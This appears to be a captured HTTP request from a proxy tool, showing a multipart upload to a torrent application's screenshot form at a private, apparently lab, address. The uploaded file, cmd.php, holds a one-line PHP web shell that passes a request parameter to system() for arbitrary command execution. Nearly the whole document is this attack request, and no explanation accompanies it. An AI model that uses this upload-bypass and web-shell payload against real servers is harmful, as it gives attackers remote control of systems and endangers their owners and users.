 Schnellstart Anfrage Response
Header: Rohdaten anzeigen Body: Rohdaten anzeigen
POST http://10.10.10.6/torrent/upload_file.php?mode=upload&id=ab96176eac05d49d263a1f97eb5dc07491ed3a7b HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://10.10.10.6/torrent/edit.php?mode=edit&id=ab96176eac05d49d263a1f97eb5dc07491ed3a7b
Content-Type: multipart/form-data; boundary=---------------------------14860065761556453752198386835
Content-Length: 393
Connection: keep-alive
-----------------------------14860065761556453752198386835
Content-Disposition: form-data; name="file"; filename="cmd.php"
Content-Type: application/x-php
<?php echo system($_REQUEST['test']); ?>
-----------------------------14860065761556453752198386835
Content-Disposition: form-data; name="submit"
Submit Screenshot
-----------------------------14860065761556453752198386835--